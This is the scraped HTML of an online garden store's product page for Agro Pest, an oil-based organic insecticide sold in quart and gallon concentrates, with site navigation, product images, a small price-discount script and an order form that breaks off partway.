                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/crop-specific-recommendations">By Crop Type</a><span class="separator">/</span><a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a><span class="separator">/</span><li><a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a></li> &nbsp;/ &nbsp;  <li><a href="/category/thrips-control-for-hemp-cannabis">Thrips</a></li>
  <li aria-current="page">Agro Pest&trade;</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-duo-600x600.webp" class="MagicZoom" id="zoom_5840" data-options="zoomPosition: inner" title="Agro Pest&trade;">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-duo-600x600.webp" alt="Agro Pest&trade;" id="product_image-5840" class='product_image img-responsive' />
              </a> 
                                      
          		<br>
            	          		<div class="MagicScroll mar_top10">
                                                              
                      <a data-zoom-id="zoom_5840" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-duo-600x600.webp"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-duo-600x600.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-duo-300x300.webp" width="100" height="100" alt="">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_5840" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-qt-600x600.webp"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-qt-600x600.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-qt-300x300.webp" width="100" height="100" alt="">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_5840" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458311-Agropest-gal-600x600.webp"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458311-Agropest-gal-600x600.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458311-Agropest-gal-300x300.webp" width="100" height="100" alt="">
                      </a>                          
                     
                          		</div>
          	                
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Agro Pest&trade;</h1>
                              <div>Strong Doses Of Two Potent Oils Makes For One Powerhouse Of An Insecticide.</div>         
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/5840/thrips-control-for-hemp-cannabis">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1458310" />
                  <input type="hidden" name="prod_id" value="5841" />
                  <input type="hidden" name="cat_id5841" value="660" />
                        </form><!--end form3-->         <form name="product_form_5841" id="product_form_5841" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Quart Concentrate
                <div class="sku">SKU: 1458310</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$38.35
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5841" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5841" />
                    <input type="hidden" name="cat_id" value="660" />
                    <input type="hidden" name="sku" value="1458310" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5841" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5841" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
